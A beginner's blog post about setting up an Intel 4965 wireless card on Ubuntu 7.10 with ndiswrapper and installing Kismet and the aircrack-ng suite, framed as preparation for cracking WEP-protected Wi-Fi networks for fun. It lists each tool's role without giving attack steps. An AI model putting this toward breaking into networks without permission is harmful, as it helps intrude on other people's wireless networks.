Trying hands at wireless hacking these days. I had an old ubuntu 7.10 "Gutsy Gibbon", which was screwed few days back while updating the kernel. As packet injection is not supported with older kernels (2.6.22) esp in Ubuntu. You know what I feel, if you want to learn wireless hacking, try your hands asap, or else WEP will become obsolete in the coming days and stronger algos wont let you steal the fun.Anyways I aint a supporter of hacking, but I like learning new things esp which give me a technical advantage and a feeling of technical prowess among my peers. ok, lots of shit here. Here is what happened in the last few days:

I have a THinkpad T61 with an Intel iwl4965 wireless card with an Ubuntu 7.10. So from the aircrack forums I got an idea that making wireless hacking work on an intel 4965 card on ubuntu is still under development. In fact some guys said that its impossible with a kernel less than 2.6.25. Mine was 2.6.22 :/ so I tried an array of commands as mentioned in the posts. I am sorry I never saved the links, but you will ultimately reach there, if you search google for intel 4965 wireless hacking ubuntu.OK, I must tell you that in the process I screwed my Ubuntu 7.10, but still I will mention few things that I learnt in the process.

How I made my wireless work on Ubuntu 7.10.

You may be facing some problems with enabling wireless on your Ubuntu. First you need to understand what wireless card is there in your laptop. (Its something for idiots like me, I never knew what card exists inside :/)
From what I learned from the aircrack site (I will try my best to provide the original links at the bottom) articles is that there are many manufactureres of wireless cards in the market. For eg. Netgear, Cisco etc.
A wireless card consists of two main parts:

1. The outer radio device
2. and the internal chipset.

MOst of the wireless card manufactureres dont disclose what internal chipset they are using. But we need to find it out, if we need to install the concerned drivers.

If you dont know what card is there in your laptop, try the command lspci on your terminal. It will give you a list of all pci devices that are there in your laptop.
TRy to find keywords like "wireless"
For eg. this is the output on my laptop:

root@r00t3r:/# lspci
00:00.0 Host bridge: Intel Corporation Mobile PM965/GM965/GL960 Memory Controller Hub (rev 0c)
00:01.0 PCI bridge: Intel Corporation Mobile PM965/GM965/GL960 PCI Express Root Port (rev 0c)
00:19.0 Ethernet controller: Intel Corporation 82566MM Gigabit Network Connection (rev 03)
00:1a.0 USB Controller: Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #4 (rev 03)
00:1a.1 USB Controller: Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #5 (rev 03)
00:1a.7 USB Controller: Intel Corporation 82801H (ICH8 Family) USB2 EHCI Controller #2 (rev 03)
00:1b.0 Audio device: Intel Corporation 82801H (ICH8 Family) HD Audio Controller (rev 03)
00:1c.0 PCI bridge: Intel Corporation 82801H (ICH8 Family) PCI Express Port 1 (rev 03)
00:1c.1 PCI bridge: Intel Corporation 82801H (ICH8 Family) PCI Express Port 2 (rev 03)
00:1c.2 PCI bridge: Intel Corporation 82801H (ICH8 Family) PCI Express Port 3 (rev 03)
00:1c.3 PCI bridge: Intel Corporation 82801H (ICH8 Family) PCI Express Port 4 (rev 03)
00:1c.4 PCI bridge: Intel Corporation 82801H (ICH8 Family) PCI Express Port 5 (rev 03)
00:1d.0 USB Controller: Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #1 (rev 03)
00:1d.1 USB Controller: Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #2 (rev 03)
00:1d.2 USB Controller: Intel Corporation 82801H (ICH8 Family) USB UHCI Controller #3 (rev 03)
00:1d.7 USB Controller: Intel Corporation 82801H (ICH8 Family) USB2 EHCI Controller #1 (rev 03)
00:1e.0 PCI bridge: Intel Corporation 82801 Mobile PCI Bridge (rev f3)
00:1f.0 ISA bridge: Intel Corporation 82801HBM (ICH8M-E) LPC Interface Controller (rev 03)
00:1f.2 IDE interface: Intel Corporation 82801HBM/HEM (ICH8M/ICH8M-E) SATA IDE Controller (rev 03)
00:1f.3 SMBus: Intel Corporation 82801H (ICH8 Family) SMBus Controller (rev 03)
01:00.0 VGA compatible controller: nVidia Corporation Quadro NVS 140M (rev a1)
03:00.0 Network controller: Intel Corporation PRO/Wireless 4965 AG or AGN [Kedron] Network Connection (rev 61)
15:00.0 CardBus bridge: Ricoh Co Ltd RL5c476 II (rev ba)
15:00.1 FireWire (IEEE 1394): Ricoh Co Ltd R5C832 IEEE 1394 Controller (rev 04)
root@r00t3r:/#


As you can see in the bold, the wireless chipset that my card is using.

Now we can google with this name and try to find, if we can install the driver for this card. This guide helped me with the install:

http://ubuntuforums.org/showpost.php?p=2514602&postcount=8

http://ubuntuforums.org/showthread.php?t=471794

I installed ndiswrapper through apt-get.

root@r00t3r:/# apt-get install ndiswrapper-common

After that I downloaded the concerned windows driver from Intel site
I dont really know how the windows driver worked for linux using ndiswrapper.
Never researched about it either.

http://downloadcenter.intel.com/Product_Filter.aspx?ProductID=2753&lang=eng

I downloaded the driver and issued the ndiswrapper commands as mentioned in the link, and after a reboot it started working. (As far as I remember)

So I felt good when I made my wifi work. BUt my aim was to make it work for wireless hacking.


Brief Info of Wireless Tools.


1. In order to see wireless networks, you need to have a tool like NetStumbler/Kismet/Airsnort

Netstumbler is for windows, Airsnort is obsolete. and I liked KIsmet very much.

#apt-get install kismet

you may be required to edit the kismet.conf file (generally in /etc/kismet) by changing the sources parameter. This may depend on your chipset.

MIne worked by changing it to:

source=wlanng,wlan0,kismet

and yes, run it with root privilege, or else change this line with your sudoer, and uncomment it:

#suiduser=your_user_here

Now, kismet is a wonderful tool, so please have a look at the detailed tutorials available on google.

2. THe other tool list is for sniffing wireless packets and cracking them. Whatever I am writing, is by assuming that you already understand how wifi works and why it is insecure. If you dont, then google for the basics of wifi, and in particular weaknesses in WEP (Initialisation vectors (what,why etc)). Or else you wont understand what the tools do.
install the aircrack suit.

#apt-get install aircrack-ng

After installing this suit, you will find the following tools (list not complete):
airodump-ng : for capturing data packets
airmon-ng : for setting your wireless interface in monitor mode
aircrack-ng : for cracking the captured data and finding the keys
aireplay-ng : for injecting packets

Please note that I am a noob as well, I might be missing some important tool or the explanation may not be that good, but this is the idea that I got after 1 week of play. :)